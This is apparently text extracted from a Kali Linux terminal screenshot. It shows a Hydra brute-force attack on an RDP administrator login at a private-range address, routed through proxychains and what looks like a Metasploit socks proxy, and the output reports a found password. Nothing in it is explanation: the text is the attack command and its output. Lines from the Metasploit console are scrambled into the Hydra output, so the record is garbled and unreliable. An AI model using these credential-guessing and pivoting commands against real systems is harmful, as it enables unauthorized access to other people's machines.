 root@kali:~/桌面# proxychains hydra 192.168.183.146 rdp -l administrator -P password.txt -V
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Gateway
-------
255.0 Session 1
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-19 14:55:27
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel con
nections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
010_psexec) > use auxiliary/s
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
set srvhost 127.0.0.1
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.183.146:3389/
> set srvport 2000
[ATTEMPT] target 192.168.183.146 - login "administrator" - pass "123" - 1 of 1 [child 0] (0/0)
> run
|S-chain|-<>-127.0.0.1:2000-<><>-192.168.183.146:3389-<><>-OK
|S-chain|-<>-127.0.0.1:2000-<><>-192.168.183.146:3389-<><>-OK
s background job 0.
|S-chain|-<>-127.0.0.1:2000-<><>-192.168.183.146:3389-<><>-OK
[3389][rdp] host: 192.168.183.146   login: administrator   password: 123
server
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-19 14:55:29
root@kali:~/桌面#